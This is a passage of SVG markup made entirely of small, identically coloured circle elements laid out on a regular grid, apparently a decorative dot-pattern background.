<circle cx="315" cy="135" r="1" fill="#5D4D78"/>
<circle cx="345" cy="135" r="1" fill="#5D4D78"/>
<circle cx="375" cy="135" r="1" fill="#5D4D78"/>
<circle cx="405" cy="135" r="1" fill="#5D4D78"/>
<circle cx="435" cy="135" r="1" fill="#5D4D78"/>
<circle cx="465" cy="135" r="1" fill="#5D4D78"/>
<circle cx="495" cy="135" r="1" fill="#5D4D78"/>
<circle cx="525" cy="135" r="1" fill="#5D4D78"/>
<circle cx="555" cy="135" r="1" fill="#5D4D78"/>
<circle cx="585" cy="135" r="1" fill="#5D4D78"/>
<circle cx="615" cy="135" r="1" fill="#5D4D78"/>
<circle cx="645" cy="135" r="1" fill="#5D4D78"/>
<circle cx="675" cy="135" r="1" fill="#5D4D78"/>
<circle cx="705" cy="135" r="1" fill="#5D4D78"/>
<circle cx="735" cy="135" r="1" fill="#5D4D78"/>
<circle cx="765" cy="135" r="1" fill="#5D4D78"/>
<circle cx="795" cy="135" r="1" fill="#5D4D78"/>
<circle cx="825" cy="135" r="1" fill="#5D4D78"/>
<circle cx="855" cy="135" r="1" fill="#5D4D78"/>
<circle cx="885" cy="135" r="1" fill="#5D4D78"/>
<circle cx="915" cy="135" r="1" fill="#5D4D78"/>
<circle cx="945" cy="135" r="1" fill="#5D4D78"/>
<circle cx="975" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="135" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="135" r="1" fill="#5D4D78"/>
<circle cx="15" cy="165" r="1" fill="#5D4D78"/>
<circle cx="45" cy="165" r="1" fill="#5D4D78"/>
<circle cx="75" cy="165" r="1" fill="#5D4D78"/>
<circle cx="105" cy="165" r="1" fill="#5D4D78"/>
<circle cx="135" cy="165" r="1" fill="#5D4D78"/>
<circle cx="165" cy="165" r="1" fill="#5D4D78"/>
<circle cx="195" cy="165" r="1" fill="#5D4D78"/>
<circle cx="225" cy="165" r="1" fill="#5D4D78"/>
<circle cx="255" cy="165" r="1" fill="#5D4D78"/>
<circle cx="285" cy="165" r="1" fill="#5D4D78"/>
<circle cx="315" cy="165" r="1" fill="#5D4D78"/>
<circle cx="345" cy="165" r="1" fill="#5D4D78"/>
<circle cx="375" cy="165" r="1" fill="#5D4D78"/>
<circle cx="405" cy="165" r="1" fill="#5D4D78"/>
<circle cx="435" cy="165" r="1" fill="#5D4D78"/>
<circle cx="465" cy="165" r="1" fill="#5D4D78"/>
<circle cx="495" cy="165" r="1" fill="#5D4D78"/>
<circle cx="525" cy="165" r="1" fill="#5D4D78"/>
<circle cx="555" cy="165" r="1" fill="#5D4D78"/>
<circle cx="585" cy="165" r="1" fill="#5D4D78"/>
<circle cx="615" cy="165" r="1" fill="#5D4D78"/>
<circle cx="645" cy="165" r="1" fill="#5D4D78"/>
<circle cx="675" cy="165" r="1" fill="#5D4D78"/>
<circle cx="705" cy="165" r="1" fill="#5D4D78"/>
<circle cx="735" cy="165" r="1" fill="#5D4D78"/>
<circle cx="765" cy="165" r="1" fill="#5D4D78"/>
<circle cx="795" cy="165" r="1" fill="#5D4D78"/>
<circle cx="825" cy="165" r="1" fill="#5D4D78"/>
<circle cx="855" cy="165" r="1" fill="#5D4D78"/>
<circle cx="885" cy="165" r="1" fill="#5D4D78"/>
<circle cx="915" cy="165" r="1" fill="#5D4D78"/>
<circle cx="945" cy="165" r="1" fill="#5D4D78"/>
<circle cx="975" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="165" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="165" r="1" fill="#5D4D78"/>
<circle cx="15" cy="195" r="1" fill="#5D4D78"/>
<circle cx="45" cy="195" r="1" fill="#5D4D78"/>
<circle cx="75" cy="195" r="1" fill="#5D4D78"/>
<circle cx="105" cy="195" r="1" fill="#5D4D78"/>
<circle cx="135" cy="195" r="1" fill="#5D4D78"/>
<circle cx="165" cy="195" r="1" fill="#5D4D78"/>
<circle cx="195" cy="195" r="1" fill="#5D4D78"/>
<circle cx="225" cy="195" r="1" fill="#5D4D78"/>
<circle cx="255" cy="195" r="1" fill="#5D4D78"/>
<circle cx="285" cy="195" r="1" fill="#5D4D78"/>
<circle cx="315" cy="195" r="1" fill="#5D4D78"/>
<circle cx="345" cy="195" r="1" fill="#5D4D78"/>
<circle cx="375" cy="195" r="1" fill="#5D4D78"/>
<circle cx="405" cy="195" r="1" fill="#5D4D78"/>
<circle cx="435" cy="195" r="1" fill="#5D4D78"/>
<circle cx="465" cy="195" r="1" fill="#5D4D78"/>
<circle cx="495" cy="195" r="1" fill="#5D4D78"/>
<circle cx="525" cy="195" r="1" fill="#5D4D78"/>
<circle cx="555" cy="195" r="1" fill="#5D4D78"/>
<circle cx="585" cy="195" r="1" fill="#5D4D78"/>
<circle cx="615" cy="195" r="1" fill="#5D4D78"/>
<circle cx="645" cy="195" r="1" fill="#5D4D78"/>
<circle cx="675" cy="195" r="1" fill="#5D4D78"/>
<circle cx="705" cy="195" r="1" fill="#5D4D78"/>
<circle cx="735" cy="195" r="1" fill="#5D4D78"/>
<circle cx="765" cy="195" r="1" fill="#5D4D78"/>
<circle cx="795" cy="195" r="1" fill="#5D4D78"/>
<circle cx="825" cy="195" r="1" fill="#5D4D78"/>
<circle cx="855" cy="195" r="1" fill="#5D4D78"/>
<circle cx="885" cy="195" r="1" fill="#5D4D78"/>
<circle cx="915" cy="195" r="1" fill="#5D4D78"/>
<circle cx="945" cy="195" r="1" fill="#5D4D78"/>
<circle cx="975" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="195" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="195" r="1" fill="#5D4D78"/>
<circle cx="15" cy="225" r="1" fill="#5D4D78"/>
<circle cx="45" cy="225" r="1" fill="#5D4D78"/>
<circle cx="75" cy="225" r="1" fill="#5D4D78"/>
<circle cx="105" cy="225" r="1" fill="#5D4D78"/>
<circle cx="135" cy="225" r="1" fill="#5D4D78"/>
<circle cx="165" cy="225" r="1" fill="#5D4D78"/>
<circle cx="195" cy="225" r="1" fill="#5D4D78"/>
<circle cx="225" cy="225" r="1" fill="#5D4D78"/>
<circle cx="255" cy="225" r="1" fill="#5D4D78"/>
<circle cx="285" cy="225" r="1" fill="#5D4D78"/>
<circle cx="315" cy="225" r="1" fill="#5D4D78"/>
<circle cx="345" cy="225" r="1" fill="#5D4D78"/>
<circle cx="375" cy="225" r="1" fill="#5D4D78"/>
<circle cx="405" cy="225" r="1" fill="#5D4D78"/>
<circle cx="435" cy="225" r="1" fill="#5D4D78"/>
<circle cx="465" cy="225" r="1" fill="#5D4D78"/>
<circle cx="495" cy="225" r="1" fill="#5D4D78"/>
<circle cx="525" cy="225" r="1" fill="#5D4D78"/>
<circle cx="555" cy="225" r="1" fill="#5D4D78"/>
<circle cx="585" cy="225" r="1" fill="#5D4D78"/>
<circle cx="615" cy="225" r="1" fill="#5D4D78"/>
<circle cx="645" cy="225" r="1" fill="#5D4D78"/>
<circle cx="675" cy="225" r="1" fill="#5D4D78"/>
<circle cx="705" cy="225" r="1" fill="#5D4D78"/>
<circle cx="735" cy="225" r="1" fill="#5D4D78"/>
<circle cx="765" cy="225" r="1" fill="#5D4D78"/>
<circle cx="795" cy="225" r="1" fill="#5D4D78"/>
<circle cx="825" cy="225" r="1" fill="#5D4D78"/>
<circle cx="855" cy="225" r="1" fill="#5D4D78"/>
<circle cx="885" cy="225" r="1" fill="#5D4D78"/>
<circle cx="915" cy="225" r="1" fill="#5D4D78"/>
<circle cx="945" cy="225" r="1" fill="#5D4D78"/>
<circle cx="975" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="225" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="225" r="1" fill="#5D4D78"/>
<circle cx="15" cy="255" r="1" fill="#5D4D78"/>
<circle cx="45" cy="255" r="1" fill="#5D4D78"/>
<circle cx="75" cy="255" r="1" fill="#5D4D78"/>
<circle cx="105" cy="255" r="1" fill="#5D4D78"/>
<circle cx="135" cy="255" r="1" fill="#5D4D78"/>
<circle cx="165" cy="255" r="1" fill="#5D4D78"/>
<circle cx="195" cy="255" r="1" fill="#5D4D78"/>
<circle cx="225" cy="255" r="1" fill="#5D4D78"/>
<circle cx="255" cy="255" r="1" fill="#5D4D78"/>
<circle cx="285" cy="255" r="1" fill="#5D4D78"/>
<circle cx="315" cy="255" r="1" fill="#5D4D78"/>
<circle cx="345" cy="255" r="1" fill="#5D4D78"/>
<circle cx="375" cy="255" r="1" fill="#5D4D78"/>
<circle cx="405" cy="255" r="1" fill="#5D4D78"/>
<circle cx="435" cy="255" r="1" fill="#5D4D78"/>
<circle cx="465" cy="255" r="1" fill="#5D4D78"/>
<circle cx="495" cy="255" r="1" fill="#5D4D78"/>
<circle cx="525" cy="255" r="1" fill="#5D4D78"/>
<circle cx="555" cy="255" r="1" fill="#5D4D78"/>
<circle cx="585" cy="255" r="1" fill="#5D4D78"/>
<circle cx="615" cy="255" r="1" fill="#5D4D78"/>
<circle cx="645" cy="255" r="1" fill="#5D4D78"/>
<circle cx="675" cy="255" r="1" fill="#5D4D78"/>
<circle cx="705" cy="255" r="1" fill="#5D4D78"/>
<circle cx="735" cy="255" r="1" fill="#5D4D78"/>
<circle cx="765" cy="255" r="1" fill="#5D4D78"/>
<circle cx="795" cy="255" r="1" fill="#5D4D78"/>
<circle cx="825" cy="255" r="1" fill="#5D4D78"/>
<circle cx="855" cy="255" r="1" fill="#5D4D78"/>
<circle cx="885" cy="255" r="1" fill="#5D4D78"/>
<circle cx="915" cy="255" r="1" fill="#5D4D78"/>
<circle cx="945" cy="255" r="1" fill="#5D4D78"/>
<circle cx="975" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="255" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="255" r="1" fill="#5D4D78"/>
<circle cx="15" cy="285" r="1" fill="#5D4D78"/>
<circle cx="45" cy="285" r="1" fill="#5D4D78"/>
<circle cx="75" cy="285" r="1" fill="#5D4D78"/>
<circle cx="105" cy="285" r="1" fill="#5D4D78"/>
<circle cx="135" cy="285" r="1" fill="#5D4D78"/>
<circle cx="165" cy="285" r="1" fill="#5D4D78"/>
<circle cx="195" cy="285" r="1" fill="#5D4D78"/>
<circle cx="225" cy="285" r="1" fill="#5D4D78"/>
<circle cx="255" cy="285" r="1" fill="#5D4D78"/>
<circle cx="285" cy="285" r="1" fill="#5D4D78"/>
<circle cx="315" cy="285" r="1" fill="#5D4D78"/>
<circle cx="345" cy="285" r="1" fill="#5D4D78"/>
<circle cx="375" cy="285" r="1" fill="#5D4D78"/>
<circle cx="405" cy="285" r="1" fill="#5D4D78"/>
<circle cx="435" cy="285" r="1" fill="#5D4D78"/>
<circle cx="465" cy="285" r="1" fill="#5D4D78"/>
<circle cx="495" cy="285" r="1" fill="#5D4D78"/>
<circle cx="525" cy="285" r="1" fill="#5D4D78"/>
<circle cx="555" cy="285" r="1" fill="#5D4D78"/>
<circle cx="585" cy="285" r="1" fill="#5D4D78"/>
<circle cx="615" cy="285" r="1" fill="#5D4D78"/>
<circle cx="645" cy="285" r="1" fill="#5D4D78"/>
<circle cx="675" cy="285" r="1" fill="#5D4D78"/>
<circle cx="705" cy="285" r="1" fill="#5D4D78"/>
<circle cx="735" cy="285" r="1" fill="#5D4D78"/>
<circle cx="765" cy="285" r="1" fill="#5D4D78"/>
<circle cx="795" cy="285" r="1" fill="#5D4D78"/>
<circle cx="825" cy="285" r="1" fill="#5D4D78"/>
<circle cx="855" cy="285" r="1" fill="#5D4D78"/>
<circle cx="885" cy="285" r="1" fill="#5D4D78"/>
<circle cx="915" cy="285" r="1" fill="#5D4D78"/>
<circle cx="945" cy="285" r="1" fill="#5D4D78"/>
<circle cx="975" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="285" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="285" r="1" fill="#5D4D78"/>
<circle cx="15" cy="315" r="1" fill="#5D4D78"/>
<circle cx="45" cy="315" r="1" fill="#5D4D78"/>
<circle cx="75" cy="315" r="1" fill="#5D4D78"/>
<circle cx="105" cy="315" r="1" fill="#5D4D78"/>
<circle cx="135" cy="315" r="1" fill="#5D4D78"/>
<circle cx="165" cy="315" r="1" fill="#5D4D78"/>
<circle cx="195" cy="315" r="1" fill="#5D4D78"/>
<circle cx="225" cy="315" r="1" fill="#5D4D78"/>
<circle cx="255" cy="315" r="1" fill="#5D4D78"/>
<circle cx="285" cy="315" r="1" fill="#5D4D78"/>
<circle cx="315" cy="315" r="1" fill="#5D4D78"/>
<circle cx="345" cy="315" r="1" fill="#5D4D78"/>
<circle cx="375" cy="315" r="1" fill="#5D4D78"/>
<circle cx="405" cy="315" r="1" fill="#5D4D78"/>
<circle cx="435" cy="315" r="1" fill="#5D4D78"/>
<circle cx="465" cy="315" r="1" fill="#5D4D78"/>
<circle cx="495" cy="315" r="1" fill="#5D4D78"/>
<circle cx="525" cy="315" r="1" fill="#5D4D78"/>
<circle cx="555" cy="315" r="1" fill="#5D4D78"/>
<circle cx="585" cy="315" r="1" fill="#5D4D78"/>
<circle cx="615" cy="315" r="1" fill="#5D4D78"/>
<circle cx="645" cy="315" r="1" fill="#5D4D78"/>
<circle cx="675" cy="315" r="1" fill="#5D4D78"/>
<circle cx="705" cy="315" r="1" fill="#5D4D78"/>
<circle cx="735" cy="315" r="1" fill="#5D4D78"/>
<circle cx="765" cy="315" r="1" fill="#5D4D78"/>
<circle cx="795" cy="315" r="1" fill="#5D4D78"/>
<circle cx="825" cy="315" r="1" fill="#5D4D78"/>
<circle cx="855" cy="315" r="1" fill="#5D4D78"/>
<circle cx="885" cy="315" r="1" fill="#5D4D78"/>
<circle cx="915" cy="315" r="1" fill="#5D4D78"/>
<circle cx="945" cy="315" r="1" fill="#5D4D78"/>
<circle cx="975" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="315" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="315" r="1" fill="#5D4D78"/>
<circle cx="15" cy="345" r="1" fill="#5D4D78"/>
<circle cx="45" cy="345" r="1" fill="#5D4D78"/>
<circle cx="75" cy="345" r="1" fill="#5D4D78"/>
<circle cx="105" cy="345" r="1" fill="#5D4D78"/>
<circle cx="135" cy="345" r="1" fill="#5D4D78"/>
<circle cx="165" cy="345" r="1" fill="#5D4D78"/>
<circle cx="195" cy="345" r="1" fill="#5D4D78"/>
<circle cx="225" cy="345" r="1" fill="#5D4D78"/>
<circle cx="255" cy="345" r="1" fill="#5D4D78"/>
<circle cx="285" cy="345" r="1" fill="#5D4D78"/>
<circle cx="315" cy="345" r="1" fill="#5D4D78"/>
<circle cx="345" cy="345" r="1" fill="#5D4D78"/>
<circle cx="375" cy="345" r="1" fill="#5D4D78"/>
<circle cx="405" cy="345" r="1" fill="#5D4D78"/>
<circle cx="435" cy="345" r="1" fill="#5D4D78"/>
<circle cx="465" cy="345" r="1" fill="#5D4D78"/>
<circle cx="495" cy="345" r="1" fill="#5D4D78"/>
<circle cx="525" cy="345" r="1" fill="#5D4D78"/>
<circle cx="555" cy="345" r="1" fill="#5D4D78"/>
<circle cx="585" cy="345" r="1" fill="#5D4D78"/>
<circle cx="615" cy="345" r="1" fill="#5D4D78"/>
<circle cx="645" cy="345" r="1" fill="#5D4D78"/>
<circle cx="675" cy="345" r="1" fill="#5D4D78"/>
<circle cx="705" cy="345" r="1" fill="#5D4D78"/>
<circle cx="735" cy="345" r="1" fill="#5D4D78"/>
<circle cx="765" cy="345" r="1" fill="#5D4D78"/>
<circle cx="795" cy="345" r="1" fill="#5D4D78"/>
<circle cx="825" cy="345" r="1" fill="#5D4D78"/>
<circle cx="855" cy="345" r="1" fill="#5D4D78"/>
<circle cx="885" cy="345" r="1" fill="#5D4D78"/>
<circle cx="915" cy="345" r="1" fill="#5D4D78"/>
<circle cx="945" cy="345" r="1" fill="#5D4D78"/>
<circle cx="975" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="345" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="345" r="1" fill="#5D4D78"/>
<circle cx="15" cy="375" r="1" fill="#5D4D78"/>
<circle cx="45" cy="375" r="1" fill="#5D4D78"/>
<circle cx="75" cy="375" r="1" fill="#5D4D78"/>
<circle cx="105" cy="375" r="1" fill="#5D4D78"/>
<circle cx="135" cy="375" r="1" fill="#5D4D78"/>
<circle cx="165" cy="375" r="1" fill="#5D4D78"/>
<circle cx="195" cy="375" r="1" fill="#5D4D78"/>
<circle cx="225" cy="375" r="1" fill="#5D4D78"/>
<circle cx="255" cy="375" r="1" fill="#5D4D78"/>
<circle cx="285" cy="375" r="1" fill="#5D4D78"/>
<circle cx="315" cy="375" r="1" fill="#5D4D78"/>
<circle cx="345" cy="375" r="1" fill="#5D4D78"/>
<circle cx="375" cy="375" r="1" fill="#5D4D78"/>
<circle cx="405" cy="375" r="1" fill="#5D4D78"/>
<circle cx="435" cy="375" r="1" fill="#5D4D78"/>
<circle cx="465" cy="375" r="1" fill="#5D4D78"/>
<circle cx="495" cy="375" r="1" fill="#5D4D78"/>
<circle cx="525" cy="375" r="1" fill="#5D4D78"/>
<circle cx="555" cy="375" r="1" fill="#5D4D78"/>
<circle cx="585" cy="375" r="1" fill="#5D4D78"/>
<circle cx="615" cy="375" r="1" fill="#5D4D78"/>
<circle cx="645" cy="375" r="1" fill="#5D4D78"/>
<circle cx="675" cy="375" r="1" fill="#5D4D78"/>
<circle cx="705" cy="375" r="1" fill="#5D4D78"/>
<circle cx="735" cy="375" r="1" fill="#5D4D78"/>
<circle cx="765" cy="375" r="1" fill="#5D4D78"/>
<circle cx="795" cy="375" r="1" fill="#5D4D78"/>
<circle cx="825" cy="375" r="1" fill="#5D4D78"/>
<circle cx="855" cy="375" r="1" fill="#5D4D78"/>
<circle cx="885" cy="375" r="1" fill="#5D4D78"/>
<circle cx="915" cy="375" r="1" fill="#5D4D78"/>
<circle cx="945" cy="375" r="1" fill="#5D4D78"/>
<circle cx="975" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="375" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="375" r="1" fill="#5D4D78"/>
<circle cx="15" cy="405" r="1" fill="#5D4D78"/>
<circle cx="45" cy="405" r="1" fill="#5D4D78"/>
<circle cx="75" cy="405" r="1" fill="#5D4D78"/>
<circle cx="105" cy="405" r="1" fill="#5D4D78"/>
<circle cx="135" cy="405" r="1" fill="#5D4D78"/>
<circle cx="165" cy="405" r="1" fill="#5D4D78"/>
<circle cx="195" cy="405" r="1" fill="#5D4D78"/>
<circle cx="225" cy="405" r="1" fill="#5D4D78"/>
<circle cx="255" cy="405" r="1" fill="#5D4D78"/>
<circle cx="285" cy="405" r="1" fill="#5D4D78"/>
<circle cx="315" cy="405" r="1" fill="#5D4D78"/>
<circle cx="345" cy="405" r="1" fill="#5D4D78"/>
<circle cx="375" cy="405" r="1" fill="#5D4D78"/>
<circle cx="405" cy="405" r="1" fill="#5D4D78"/>
<circle cx="435" cy="405" r="1" fill="#5D4D78"/>
<circle cx="465" cy="405" r="1" fill="#5D4D78"/>
<circle cx="495" cy="405" r="1" fill="#5D4D78"/>
<circle cx="525" cy="405" r="1" fill="#5D4D78"/>
<circle cx="555" cy="405" r="1" fill="#5D4D78"/>
<circle cx="585" cy="405" r="1" fill="#5D4D78"/>
<circle cx="615" cy="405" r="1" fill="#5D4D78"/>
<circle cx="645" cy="405" r="1" fill="#5D4D78"/>
<circle cx="675" cy="405" r="1" fill="#5D4D78"/>
<circle cx="705" cy="405" r="1" fill="#5D4D78"/>
<circle cx="735" cy="405" r="1" fill="#5D4D78"/>
<circle cx="765" cy="405" r="1" fill="#5D4D78"/>
<circle cx="795" cy="405" r="1" fill="#5D4D78"/>
<circle cx="825" cy="405" r="1" fill="#5D4D78"/>
<circle cx="855" cy="405" r="1" fill="#5D4D78"/>
<circle cx="885" cy="405" r="1" fill="#5D4D78"/>
<circle cx="915" cy="405" r="1" fill="#5D4D78"/>
<circle cx="945" cy="405" r="1" fill="#5D4D78"/>
<circle cx="975" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="405" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="405" r="1" fill="#5D4D78"/>
<circle cx="15" cy="435" r="1" fill="#5D4D78"/>
<circle cx="45" cy="435" r="1" fill="#5D4D78"/>
<circle cx="75" cy="435" r="1" fill="#5D4D78"/>
<circle cx="105" cy="435" r="1" fill="#5D4D78"/>
<circle cx="135" cy="435" r="1" fill="#5D4D78"/>
<circle cx="165" cy="435" r="1" fill="#5D4D78"/>
<circle cx="195" cy="435" r="1" fill="#5D4D78"/>
<circle cx="225" cy="435" r="1" fill="#5D4D78"/>
<circle cx="255" cy="435" r="1" fill="#5D4D78"/>
<circle cx="285" cy="435" r="1" fill="#5D4D78"/>
<circle cx="315" cy="435" r="1" fill="#5D4D78"/>
<circle cx="345" cy="435" r="1" fill="#5D4D78"/>
<circle cx="375" cy="435" r="1" fill="#5D4D78"/>
<circle cx="405" cy="435" r="1" fill="#5D4D78"/>
